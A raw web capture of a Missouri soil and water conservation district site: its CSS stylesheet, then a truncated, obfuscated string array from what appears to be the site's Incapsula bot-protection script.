a:link{font-weight:normal;}.l-zone.l-header{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/header-img.jpg);height:155px;margin-bottom:25px;}.l-branding img{position:relative;top:20px;}.region-header-content-1{background:transparent;}#block-mogov-gsa-search.block-mogov-gsa{position:relative;left:0 !important;top:20px;}#mogov-gsa-search-form{margin-right:auto;margin-left:auto;}#block-search-form{position:relative;left:0 !important;top:20px;}#block-search-form #edit-search-block-form--2{background:white;color:#a0b4d0;width:100%;position:relative;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#block-search-form #edit-actions .form-submit,#block-search-form #edit-actions--2 .form-submit{position:absolute;top:0px;right:-15px;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;text-indent:-999em;overflow:hidden;}.region-top-content{margin-bottom:10px;}.county-header{background:#366287;color:white;font-family:"Open Sans",Tahoma,Arial,sans-serif;text-shadow:2px 2px 1px black;padding:10px 20px;line-height:1.6em;}.county-header .county-name{font-size:28px;}.county-header .swcd-words{font-size:20px;}h1{background:transparent;color:#528133;border:none;padding:0 !important;margin-top:5px;}.l-main-content{background:white;border-top:10px solid #528133;border-left:1px solid #cfcfcf;border-right:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;padding:10px 20px 20px 20px;margin-bottom:20px;}.landing-page-sidebar{background:#f9fef7;border-top:10px solid #528133;}.landing-page-sidebar h2{background-color:#528133;}.landing-page-sidebar ul{background-color:#f9fef7;border:1px solid #cfdaca;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#cfdaca;}.landing-page-content-box{background:white;}.landing-page-content-box h2{background-color:#528133;}.content-box{background:white;padding:0 10px;}.sidebar-wrapper,.sidebar-block{margin:0 0 20px 0;border:none;background:transparent;}#block-panels-mini-internal-sidebar{position:relative;top:-10px;}th{background:#528133;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#e6f2e1;}.page-home .l-main-content{background:transparent;border:none;padding:0;}.page-home .l-region.columns-2-b-region--column-1{border:1px solid #cfcfcf;border-top:10px solid #528133;background:white;padding:0 10px;box-shadow:1px 1px 2px #eeeeee;margin-bottom:20px;}.page-home h1{margin:10px 0;}.page-home g rect{fill:transparent;width:760;}#county-dropdown{border:1px solid #cfcfcf;background:#528133;padding:10px;margin-bottom:20px;}#county-dropdown h2{display:none;}#county-dropdown form label{color:white;margin:0 10px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:22px;}#county-dropdown form select{width:95%;}.pane-node-field-county-links{border-top:10px solid #528133;margin-bottom:20px;}.pane-node-field-county-links .field-item a{background:#f9fef7;display:block;border:1px solid #cfdaca;padding:10px;}.pane-node-field-county-links .field-item a:hover,.pane-node-field-county-links .field-item a:focus{background:#cfdaca;}.field-name-field-county-photo img{width:100%;}.pane-node-field-county-coop-spotlight-link a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/spotlight.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-node-field-county-gov-delivery-link a,.pane-gov-delivery-pane a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/updates.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-news-pane,.pane-events-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{border:1px solid #cfcfcf;background:white;}.pane-news-pane,.pane-events-pane{margin-bottom:20px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{position:relative;top:-18px;padding:15px 0;}.pane-news-pane .pane-title,.pane-events-pane .pane-title,.contact-us-header,.pane-contact-us-pane .pane-title{background:#528133;padding-left:20px;border:1px solid #cfcfcf;margin-bottom:15px;color:white;}.pane-news-pane .pane-title h2,.pane-events-pane .pane-title h2,.contact-us-header h2,.pane-contact-us-pane .pane-title h2{color:white;}.pane-events-pane span#no-events,.pane-news-pane span#no-news{margin-left:20px;position:relative;top:-20px;}.pane-news-pane .see-more,.pane-events-pane .see-more{display:block;text-align:right;position:relative;top:-15px;padding-right:15px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-bottom:20px;font-weight:bold;padding-left:60px;}.pane-node-field-county-address{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/address.png) no-repeat 0px;margin-left:15px;}.pane-node-field-county-office-hours{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/clock.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-phone-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/phone.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-fax-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/fax.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-directions-link{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/directions-icon.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-contact-link{text-align:right;margin-right:15px;margin-bottom:10px;}.pane-node-field-county-contact-link a:after{content:" >>";}.pane-events-pane .item-list{position:relative;top:-20px;}.pane-events-pane .item-list ul li{list-style-type:none;padding-bottom:15px;}.pane-events-pane ul{padding:0 10px 0 20px;margin-bottom:0;}.pane-news-pane .item-list{position:relative;top:-20px;}.pane-news-pane .item-list ul{margin:0;}.pane-news-pane .item-list ul li{margin-bottom:2px;}.views-field-field-board-member ul{padding-left:0px;}.views-field-field-board-member ul li{list-style-type:none;margin-bottom:20px;}.views-field-field-board-member .field-label-inline .field-label,.views-field-field-board-member .field-label-inline .field-items{float:none;}.field-name-field-board-member-image{float:left;margin-right:20px;}.field-name-field-board-member-title{font-size:18px;font-weight:bold;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-name{font-size:16px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-elected-area .field-label,.field-name-field-board-member-area-served .field-label,.field-name-field-board-member-years-served .field-label,.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{float:left !important;}.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{font-weight:bold;margin-right:10px;}.field-name-field-board-member-information p{margin:0;}.view-rental-equipment-view .views-row{border-top:2px solid #cfcfcf;padding-bottom:10px;min-height:300px;}.view-rental-equipment-view .views-field{margin:0 10px;}.view-rental-equipment-view .views-field-title .field-content{font-weight:bold;}.view-rental-equipment-view .views-label{font-weight:bold;}.view-rental-equipment-view img.file-icon{display:none;}.views-field-field-rental-item-deposit .field-content,.views-field-field-rental-item-price .field-content,.views-field-field-rental-item-description .field-content,.views-field-field-rental-item-document .field-content{margin:5px;}.l-footer{background-color:transparent;background-image:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/footer.jpg);border-top:none;max-height:180px;}.l-footer .l-container{position:relative;top:-40px;}#block-menu-menu-menu-site-info{border-top:none;}#block-menu-menu-menu-site-info ul li{border-left:2px solid white;}#block-menu-menu-menu-site-info ul li.first{border-left:none;}#block-menu-menu-menu-site-info ul li a{font-size:12px;color:white;}#block-block-1{text-align:center;}@media (min-width:768px){.l-branding img{left:20px;}#block-mogov-gsa-search,#block-search-form{left:40px;top:15px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.sidebar-wrapper .pane-node-field-county-links{margin-bottom:20px;}.pane-node-field-county-links{margin-bottom:0;}.pane-news-pane,.pane-events-pane{min-height:288px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:10px;padding-left:50px;}.pane-node-field-county-coop-spotlight-link a,.pane-node-field-county-gov-delivery-link a{margin-bottom:0;}.view-rental-equipment-view .views-field-field-rental-item-image img{width:80%;border:1px solid #cfcfcf;}}@media (min-width:992px){.l-branding img{top:20px;left:0px;}#block-mogov-gsa-search,#block-search-form{float:right;left:-22px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.page-home .l-region.columns-2-b-region--column-1{min-height:686px;}.pane-news-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{min-height:311px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{padding:20px 0px 20px 20px;}.pane-events-pane{min-height:211px;margin-bottom:20px;}.pane-events-pane .item-list ul li.last{padding-bottom:0;}.pane-news-pane .item-list ul li.last{padding-bottom:8px;}.section-andrew.node-type-conservation-district .pane-news-pane,.section-bollinger.node-type-conservation-district .pane-news-pane,.section-cape-girardeau.node-type-conservation-district .pane-news-pane,.section-carroll.node-type-conservation-district .pane-news-pane,.section-carter.node-type-conservation-district .pane-news-pane,.section-clay.node-type-conservation-district .pane-news-pane,.section-dent.node-type-conservation-district .pane-news-pane,.section-franklin.node-type-conservation-district .pane-news-pane,.section-gasconade.node-type-conservation-district .pane-news-pane,.section-greene.node-type-conservation-district .pane-news-pane,.section-grundy.node-type-conservation-district .pane-news-pane,.section-henry.node-type-conservation-district .pane-news-pane,.section-howard.node-type-conservation-district .pane-news-pane,.section-iron.node-type-conservation-district .pane-news-pane,.section-jackson.node-type-conservation-district .pane-news-pane,.section-laclede.node-type-conservation-district .pane-news-pane,.section-moniteau.node-type-conservation-district .pane-news-pane,.section-montgomery.node-type-conservation-district .pane-news-pane,.section-morgan.node-type-conservation-district .pane-news-pane,.section-new-madrid.node-type-conservation-district .pane-news-pane,.section-perry.node-type-conservation-district .pane-news-pane,.section-pettis.node-type-conservation-district .pane-news-pane,.section-platte.node-type-conservation-district .pane-news-pane,.section-taney.node-type-conservation-district .pane-news-pane,.section-texas.node-type-conservation-district .pane-news-pane,.section-warren.node-type-conservation-district .pane-news-pane,.section-webster.node-type-conservation-district .pane-news-pane,.section-wright.node-type-conservation-district .pane-news-pane{margin-bottom:20px;min-height:211px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:15px;padding-left:60px;}.view-rental-equipment-view .views-field-field-rental-item-image img{float:right;width:200px;position:relative;top:-42px;margin-left:10px;}}@media (max-width:767px) and (min-width:660px){#block-mogov-gsa-search.block-mogov-gsa,#block-search-form{top:-10px;}}


--- FILE ---
content_type: application/javascript
request_url: https://mosoilandwater.land/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1235556796
body_size: 19966
content:
var _0xd370=['\x50\x38\x4f\x30\x4f\x79\x73\x3d','\x43\x4d\x4b\x46\x43\x56\x68\x43\x77\x70\x33\x43\x71\x30\x52\x2b\x47\x68\x30\x63\x77\x72\x7a\x44\x69\x43\x6a\x43\x71\x79\x76\x44\x72\x54\x6a\x43\x67\x63\x4b\x2f','\x65\x63\x4f\x6d\x77\x6f\x39\x6b\x77\x37\x2f\x43\x72\x58\x64\x67\x65\x4d\x4b\x32\x77\x36\x51\x70','\x77\x6f\x48\x44\x6e\x38\x4b\x36\x77\x71\x49\x2f\x61\x4d\x4b\x32\x43\x45\x63\x74\x64\x47\x2f\x43\x70\x51\x44\x44\x6d\x69\x51\x31\x77\x37\x66\x44\x67\x4d\x4b\x4f\x48\x48\x30\x3d','\x50\x38\x4b\x6e\x4c\x63\x4f\x33\x63\x51\x3d\x3d','\x61\x46\x58\x44\x69\x4d\x4f\x77\x77\x70\x7a\x44\x6a\x54\x55\x52','\x50\x38\x4f\x36\x4b\x53\x63\x4f\x77\x6f\x54\x44\x73\x54\x37\x44\x75\x6a\x76\x43\x70\x67\x77\x70\x77\x6f\x54\x44\x6d\x4d\x4b\x73\x52\x33\x50\x43\x6b\x52\x5a\x74\x77\x72\x30\x63\x77\x36\x73\x3d','\x77\x34\x73\x5a\x4e\x73\x4f\x7a\x77\x6f\x73\x54\x50\x63\x4f\x59\x77\x6f\x4c\x44\x6b\x41\x3d\x3d','\x65\x38\x4b\x32\x77\x36\x49\x3d','\x77\x36\x2f\x43\x73\x73\x4b\x2b\x77\x6f\x49\x59\x5a\x4d\x4f\x64\x77\x35\x6c\x72\x42\x77\x3d\x3d','\x77\x72\x6a\x44\x73\x32\x44\x44\x76\x73\x4f\x43\x43\x69\x6b\x32','\x77\x36\x6a\x43\x72\x38\x4f\x71\x52\x30\x2f\x43\x6a\x73\x4f\x69\x50\x31\x76\x43\x68\x38\x4b\x45\x77\x34\x73\x3d','\x55\x63\x4f\x6d\x53\x63\x4b\x71\x77\x35\x6b\x3d','\x77\x6f\x33\x44\x6e\x4d\x4b\x74\x77\x36\x4c\x43\x6a\x77\x3d\x3d','\x64\x58\x6a\x44\x69\x38\x4f\x72\x77\x35\x72\x43\x70\x6c\x35\x65\x4b\x38\x4f\x4e\x56\x67\x63\x4d','\x77\x70\x5a\x58\x77\x34\x37\x43\x6a\x6d\x74\x64','\x77\x37\x44\x43\x71\x4d\x4b\x73\x77\x34\x54\x44\x71\x77\x3d\x3d','\x77\x72\x76\x44\x71\x57\x2f\x44\x72\x63\x4f\x66\x50\x42\x41\x39\x5a\x4d\x4f\x56\x77\x71\x76\x43\x6a\x6d\x49\x43\x77\x34\x44\x43\x6c\x51\x3d\x3d','\x77\x72\x76\x44\x76\x6d\x66\x44\x72\x73\x4f\x43\x45\x41\x3d\x3d','\x77\x36\x37\x43\x75\x4d\x4b\x70\x77\x70\x73\x53\x58\x73\x4f\x73\x77\x35\x68\x76\x4b\x38\x4f\x36\x77\x70\x72\x44\x6e\x45\x5a\x47','\x43\x63\x4b\x53\x41\x31\x35\x62\x77\x6f\x73\x3d','\x57\x6c\x7a\x44\x67\x7a\x39\x33\x77\x34\x2f\x44\x6f\x42\x58\x43\x6d\x6d\x66\x44\x70\x73\x4b\x37\x77\x36\x41\x41\x77\x36\x50\x44\x6a\x4d\x4b\x52\x4f\x6b\x72\x43\x71\x68\x35\x6d','\x64\x69\x74\x78\x59\x4d\x4f\x64\x5a\x67\x3d\x3d','\x44\x4d\x4b\x71\x77\x72\x54\x44\x67\x63\x4f\x38\x52\x46\x44\x43\x72\x73\x4b\x64\x66\x38\x4f\x72\x77\x34\x68\x56\x4a\x51\x4c\x44\x6f\x4d\x4f\x6a\x77\x34\x2f\x43\x6d\x41\x3d\x3d','\x77\x35\x30\x45\x4e\x4d\x4f\x54\x77\x71\x77\x42\x77\x6f\x74\x73\x77\x70\x46\x35\x77\x70\x38\x52','\x77\x72\x44\x44\x70\x33\x6a\x44\x74\x4d\x4f\x52\x41\x6a\x49\x33\x5a\x4d\x4b\x53\x77\x71\x44\x43\x6e\x6c\x73\x50\x77\x37\x33\x43\x6e\x38\x4f\x53\x77\x35\x38\x6a\x77\x35\x44\x44\x6f\x38\x4f\x2f\x77\x6f\x74\x45\x77\x6f\x58\x43\x6e\x6d\x31\x74\x61\x77\x3d\x3d','\x77\x72\x6c\x6b\x4b\x73\x4b\x73\x53\x77\x3d\x3d','\x4f\x4d\x4b\x64\x48\x41\x3d\x3d','\x77\x37\x67\x6b\x48\x63\x4f\x79\x77\x72\x30\x32\x77\x71\x52\x4b\x77\x71\x34\x3d','\x77\x36\x44\x43\x6d\x7a\x2f\x44\x6e\x31\x4e\x41','\x43\x54\x64\x67\x77\x6f\x72\x44\x6b\x56\x41\x48\x62\x48\x4e\x53\x77\x37\x2f\x43\x69\x38\x4f\x57\x77\x72\x35\x2f\x47\x4d\x4f\x47\x77\x34\x37\x43\x69\x30\x62\x43\x6e\x63\x4f\x75\x77\x35\x6e\x43\x6c\x73\x4f\x30\x77\x72\x2f\x43\x75\x67\x3d\x3d','\x77\x35\x34\x58\x4e\x4d\x4f\x6f\x77\x6f\x73\x3d','\x77\x35\x4e\x54\x77\x72\x49\x3d','\x77\x36\x6e\x44\x75\x55\x37\x44\x69\x67\x72\x44\x6d\x73\x4b\x46','\x77\x70\x4a\x58\x77\x34\x6e\x43\x6a\x6e\x64\x42','\x43\x38\x4f\x62\x4d\x73\x4f\x6a\x58\x53\x5a\x4a\x77\x72\x35\x4c\x77\x6f\x44\x43\x76\x38\x4f\x70\x5a\x57\x6f\x68\x66\x63\x4f\x54','\x4e\x73\x4f\x33\x4d\x43\x77\x49\x77\x6f\x6e\x44\x6b\x54\x6e\x44\x6f\x57\x59\x3d','\x77\x37\x76\x43\x70\x73\x4b\x37\x77\x35\x33\x44\x70\x52\x6c\x67\x77\x72\x41\x34\x77\x34\x58\x43\x75\x73\x4f\x63\x77\x37\x54\x43\x71\x38\x4f\x50\x52\x4d\x4b\x59\x77\x37\x35\x75\x51\x4d\x4f\x38\x52\x63\x4b\x6c\x57\x54\x78\x76\x43\x73\x4f\x77\x77\x71\x34\x68\x51\x4d\x4f\x68\x64\x73\x4f\x4c\x42\x54\x66\x43\x74\x41\x74\x79','\x45\x53\x5a\x66\x57\x4d\x4f\x76','\x55\x73\x4f\x30\x51\x4d\x4b\x74\x77\x37\x33\x43\x72\x33\x76\x43\x6b\x42\x6e\x43\x6c\x57\x48\x43\x68\x4d\x4f\x48','\x77\x71\x68\x30\x66\x73\x4f\x6e\x77\x37\x72\x43\x68\x67\x3d\x3d','\x77\x37\x6e\x43\x76\x73\x4f\x35\x54\x45\x34\x3d','\x45\x73\x4f\x54\x4b\x73\x4f\x75\x56\x54\x41\x54\x77\x72\x5a\x56\x77\x34\x48\x43\x71\x4d\x4f\x37\x62\x45\x77\x49\x63\x38\x4f\x46\x77\x72\x78\x72\x77\x36\x2f\x44\x75\x56\x33\x44\x67\x6c\x7a\x44\x74\x38\x4b\x55\x55\x38\x4f\x48\x51\x63\x4b\x55\x77\x72\x50\x44\x6c\x43\x48\x43\x6f\x4d\x4b\x53\x4a\x41\x33\x43\x75\x4d\x4f\x47','\x77\x36\x56\x77\x52\x73\x4b\x63\x77\x71\x50\x43\x6a\x63\x4b\x71\x77\x35\x48\x44\x76\x38\x4f\x31\x77\x70\x72\x43\x72\x73\x4f\x36','\x5a\x47\x6e\x44\x6d\x4d\x4f\x67\x77\x35\x76\x43\x75\x77\x3d\x3d','\x77\x70\x6a\x44\x68\x38\x4b\x6f\x77\x37\x6a\x43\x67\x77\x3d\x3d','\x43\x53\x5a\x46\x52\x4d\x4f\x74\x77\x36\x42\x4a\x57\x52\x4c\x43\x6a\x63\x4f\x30\x77\x34\x6a\x44\x6d\x4d\x4b\x4a\x77\x35\x4a\x43\x41\x38\x4b\x6d\x77\x6f\x58\x44\x68\x78\x51\x38\x77\x34\x52\x37\x61\x6e\x39\x4e\x5a\x38\x4f\x50\x77\x36\x7a\x43\x6f\x38\x4f\x52\x41\x4d\x4b\x42\x77\x71\x58\x44\x6d\x38\x4b\x45\x4d\x46\x6f\x3d','\x61\x45\x48\x43\x6f\x63\x4f\x47\x48\x77\x3d\x3d','\x45\x69\x56\x7a\x77\x70\x48\x44\x74\x31\x59\x57\x62\x58\x55\x34\x77\x36\x37\x43\x6b\x38\x4f\x43','\x77\x37\x66\x43\x74\x63\x4b\x73\x77\x35\x72\x44\x70\x67\x73\x3d','\x42\x53\x52\x33\x77\x6f\x33\x44\x6b\x67\x3d\x3d','\x77\x36\x6c\x46\x77\x72\x4c\x44\x6d\x63\x4b\x47\x77\x37\x7a\x44\x74\x7a\x51\x30\x46\x48\x4c\x43\x71\x73\x4f\x53\x61\x69\x54\x43\x6f\x4d\x4f\x50\x43\x43\x54\x44\x69\x43\x52\x69\x55\x6b\x72\x43\x6d\x38\x4b\x76\x77\x71\x5a\x72\x5a\x38\x4f\x65\x77\x70\x37\x43\x6c\x63\x4b\x6a\x77\x37\x76\x43\x6c\x38\x4b\x2b\x44\x73\x4b\x37\x5a\x38\x4f\x71\x45\x6c\x70\x67\x54\x73\x4f\x55\x4c\x51\x3d\x3d','\x57\x6b\x76\x44\x76\x53\x6c\x68\x77\x37\x34\x3d','\x49\x63\x4f\x33\x4b\x69\x6b\x41\x77\x6f\x76\x44\x74\x67\x3d\x3d','\x77\x35\x67\x6b\x45\x38\x4f\x6c\x77\x6f\x59\x38\x77\x72\x74\x4a\x77\x71\x6b\x59\x77\x6f\x6b\x6d\x64\x67\x6f\x6d\x62\x67\x49\x4a\x77\x6f\x41\x6f\x63\x63\x4b\x2b\x43\x38\x4b\x2f\x63\x77\x3d\x3d','\x51\x63\x4b\x31\x77\x72\x30\x35\x77\x34\x51\x77\x41\x77\x58\x44\x69\x73\x4b\x4a\x52\x55\x54\x43\x6b\x45\x54\x44\x6c\x77\x3d\x3d','\x77\x34\x30\x4f\x4d\x63\x4f\x75\x77\x70\x6f\x44','\x63\x53\x46\x35\x5a\x63\x4f\x4d','\x5a\x38\x4b\x6a\x77\x36\x44\x44\x75\x38\x4b\x51\x52\x44\x77\x6b\x77\x6f\x6e\x43\x71\x73\x4f\x2f\x43\x38\x4b\x6e\x77\x6f\x68\x68\x77\x72\x66\x44\x72\x73\x4f\x34\x77\x6f\x4c\x44\x6c\x56\x66\x44\x71\x63\x4b\x71\x62\x38\x4f\x36\x57\x4d\x4f\x74\x62\x73\x4b\x49\x48\x67\x3d\x3d','\x4d\x4d\x4f\x64\x77\x34\x6b\x66\x77\x70\x77\x3d','\x77\x70\x62\x43\x6c\x57\x31\x71\x46\x79\x33\x44\x73\x63\x4b\x7a\x77\x6f\x4c\x44\x67\x38\x4b\x55\x77\x37\x35\x30','\x77\x72\x35\x30\x77\x6f\x58\x43\x67\x38\x4b\x44\x77\x71\x4d\x3d','\x77\x36\x58\x43\x74\x73\x4b\x2b\x77\x6f\x49\x63\x59\x4d\x4f\x39\x77\x34\x39\x70\x54\x4d\x4f\x68\x77\x70\x2f\x44\x6c\x6c\x39\x69\x77\x6f\x6e\x44\x6d\x4d\x4b\x75\x77\x34\x2f\x44\x76\x63\x4f\x6e\x61\x54\x37\x43\x6c\x47\x51\x72\x77\x37\x33\x43\x6d\x4d\x4b\x6b\x77\x71\x5a\x79\x77\x37\x4d\x3d','\x77\x71\x76\x44\x6f\x6e\x63\x58\x62\x67\x3d\x3d','\x77\x6f\x74\x42\x77\x34\x4c\x43\x6d\x30\x4a\x4f\x47\x63\x4f\x74\x66\x4d\x4f\x65\x77\x34\x6c\x69\x77\x35\x55\x3d','\x77\x35\x59\x59\x77\x34\x33\x44\x6e\x38\x4b\x65\x4e\x63\x4f\x48\x77\x72\x41\x3d','\x77\x71\x54\x44\x74\x38\x4b\x78\x77\x6f\x4c\x44\x76\x6b\x6c\x6f\x77\x36\x59\x32\x77\x35\x6e\x43\x73\x38\x4b\x66\x77\x36\x33\x44\x71\x73\x4f\x79\x46\x4d\x4b\x42\x77\x71\x56\x6d\x4d\x4d\x4f\x68\x43\x51\x3d\x3d','\x77\x71\x62\x43\x6d\x6d\x76\x44\x68\x46\x6f\x3d','\x77\x35\x50\x43\x6e\x73\x4f\x77\x77\x37\x64\x31\x65\x63\x4f\x79\x64\x45\x55\x36\x4e\x69\x37\x43\x74\x48\x33\x43\x6f\x58\x6f\x65\x77\x34\x50\x44\x71\x38\x4f\x43\x58\x79\x4c\x43\x67\x63\x4b\x57\x77\x71\x6a\x43\x70\x38\x4f\x44\x77\x34\x70\x49\x62\x45\x51\x6f\x4c\x73\x4f\x37\x77\x37\x37\x44\x73\x63\x4b\x37\x4f\x51\x78\x39','\x77\x34\x41\x46\x77\x37\x6b\x3d','\x77\x70\x54\x44\x6e\x4d\x4b\x6f\x77\x71\x59\x3d','\x63\x30\x50\x43\x6c\x77\x3d\x3d','\x77\x72\x50\x44\x70\x56\x51\x3d','\x77\x71\x58\x43\x6f\x38\x4b\x6e\x77\x72\x67\x50\x63\x38\x4f\x67\x77\x34\x35\x38\x53\x73\x4b\x39','\x77\x37\x2f\x43\x75\x4d\x4b\x62\x77\x70\x38\x4a\x61\x4d\x4f\x6e\x77\x34\x63\x3d','\x54\x45\x62\x44\x74\x69\x6c\x68\x77\x37\x38\x3d','\x62\x6c\x58\x43\x76\x73\x4f\x62','\x77\x36\x6a\x44\x6b\x6d\x4d\x3d','\x59\x68\x52\x41','\x51\x38\x4f\x66\x55\x38\x4f\x45','\x77\x36\x2f\x44\x6b\x77\x77\x66','\x77\x37\x52\x52\x77\x71\x62\x44\x67\x38\x4b\x56\x77\x36\x38\x3d','\x77\x71\x6c\x30\x65\x73\x4f\x6f\x77\x36\x72\x43\x6b\x44\x50\x43\x67\x6a\x68\x4e\x51\x4d\x4f\x38\x47\x67\x3d\x3d','\x4c\x38\x4f\x52\x77\x34\x49\x3d','\x62\x56\x4c\x43\x72\x67\x3d\x3d','\x77\x36\x48\x43\x6e\x51\x73\x3d','\x4d\x58\x2f\x43\x68\x4d\x4f\x64\x47\x63\x4f\x50\x77\x71\x6a\x44\x72\x73\x4f\x35\x77\x34\x70\x45\x77\x70\x73\x68\x4a\x7a\x33\x43\x76\x4d\x4f\x67\x77\x35\x37\x43\x68\x38\x4b\x75\x51\x63\x4b\x32\x77\x70\x30\x75\x45\x38\x4f\x56\x77\x6f\x55\x49\x77\x72\x34\x41\x53\x63\x4f\x61\x77\x37\x4c\x44\x76\x51\x3d\x3d','\x77\x35\x62\x43\x72\x63\x4f\x73\x53\x67\x3d\x3d','\x4f\x38\x4b\x6e\x4c\x38\x4f\x6d\x65\x78\x49\x3d','\x77\x37\x46\x41\x77\x37\x33\x44\x6c\x4d\x4f\x53\x77\x71\x54\x43\x74\x6d\x68\x33\x43\x6a\x50\x43\x6f\x38\x4b\x66\x4f\x33\x7a\x44\x75\x38\x4f\x61\x61\x6a\x50\x44\x70\x33\x68\x6b\x46\x68\x44\x44\x6e\x63\x4f\x34\x77\x37\x6b\x75\x66\x38\x4b\x71\x77\x34\x6a\x44\x68\x38\x4f\x77\x77\x36\x37\x43\x6f\x73\x4f\x4b\x4b\x73\x4f\x36\x42\x4d\x4f\x6c\x58\x31\x38\x34\x45\x63\x4b\x56\x52\x63\x4b\x73\x77\x70\x6e\x43\x6b\x30\x76\x44\x6b\x63\x4f\x67\x77\x37\x50\x44\x74\x67\x6b\x4e\x77\x71\x50\x43\x6c\x52\x51\x64\x77\x35\x56\x30\x41\x33\x45\x41','\x46\x38\x4b\x73\x77\x72\x30\x3d','\x77\x6f\x39\x31\x77\x37\x38\x3d','\x77\x36\x52\x57\x77\x71\x48\x44\x6b\x63\x4b\x56\x77\x37\x6a\x44\x68\x6a\x63\x6a\x56\x32\x66\x43\x71\x4d\x4f\x54','\x77\x36\x4c\x43\x75\x73\x4b\x76','\x44\x38\x4f\x41\x50\x77\x3d\x3d','\x77\x71\x4a\x6d\x48\x41\x3d\x3d','\x77\x71\x50\x43\x6f\x52\x6a\x44\x6c\x6b\x52\x4a\x77\x6f\x37\x43\x73\x63\x4b\x75\x4e\x31\x46\x73\x77\x71\x37\x44\x6b\x38\x4f\x50\x77\x6f\x78\x4d\x65\x73\x4f\x39\x63\x63\x4b\x6f\x63\x38\x4b\x35\x77\x34\x5a\x5a\x4c\x38\x4b\x71\x77\x71\x67\x67\x77\x37\x4d\x49\x49\x30\x76\x44\x72\x51\x3d\x3d','\x52\x63\x4f\x7a\x53\x73\x4b\x2b','\x77\x6f\x37\x43\x67\x33\x74\x72\x4e\x79\x33\x44\x73\x51\x3d\x3d','\x77\x37\x78\x73\x52\x41\x3d\x3d','\x77\x36\x6c\x74\x77\x34\x5a\x63\x77\x35\x6a\x44\x76\x41\x3d\x3d','\x49\x73\x4f\x54\x77\x34\x59\x66\x77\x70\x51\x4b\x77\x71\x59\x62','\x77\x72\x4a\x33\x64\x41\x3d\x3d','\x77\x71\x78\x71\x4b\x4d\x4b\x71\x51\x52\x62\x44\x76\x67\x3d\x3d','\x55\x73\x4f\x70\x51\x63\x4b\x36\x77\x35\x72\x43\x6f\x58\x44\x43\x6d\x77\x6b\x3d','\x5a\x58\x54\x44\x6c\x38\x4f\x39\x77\x35\x44\x43\x70\x42\x55\x3d','\x77\x36\x44\x43\x6b\x54\x59\x3d','\x77\x37\x73\x73\x42\x73\x4f\x2b\x77\x6f\x34\x75\x77\x71\x42\x41\x77\x71\x38\x3d','\x77\x70\x74\x63\x77\x34\x54\x43\x68\x6d\x64\x4d\x4b\x63\x4f\x52\x51\x63\x4f\x5a\x77\x34\x64\x37\x77\x34\x54\x44\x73\x63\x4f\x35\x50\x31\x70\x53','\x46\x63\x4f\x36\x4b\x79\x73\x3d','\x77\x71\x68\x67\x4d\x73\x4b\x4e\x52\x78\x66\x44\x76\x67\x3d\x3d','\x54\x38\x4b\x2f\x77\x36\x2f\x44\x6d\x63\x4b\x69\x54\x30\x37\x43\x6d\x73\x4f\x6e\x52\x38\x4b\x64\x77\x37\x45\x73\x42\x6e\x63\x3d','\x54\x45\x50\x44\x75\x44\x4e\x68','\x4c\x6c\x63\x7a\x77\x37\x35\x31\x43\x41\x3d\x3d','\x65\x73\x4f\x36\x77\x35\x7a\x44\x69\x38\x4f\x66\x65\x48\x6b\x71\x54\x4d\x4f\x49\x54\x77\x4d\x39\x4f\x4d\x4b\x67\x46\x33\x44\x44\x68\x73\x4f\x43\x46\x6a\x44\x43\x6f\x63\x4f\x30\x4c\x6d\x67\x35\x77\x72\x54\x44\x6e\x51\x34\x6b\x66\x73\x4b\x7a\x77\x70\x49\x54\x64\x77\x37\x43\x76\x4d\x4f\x67\x4c\x63\x4f\x4f\x77\x34\x4d\x72\x53\x44\x6e\x44\x74\x63\x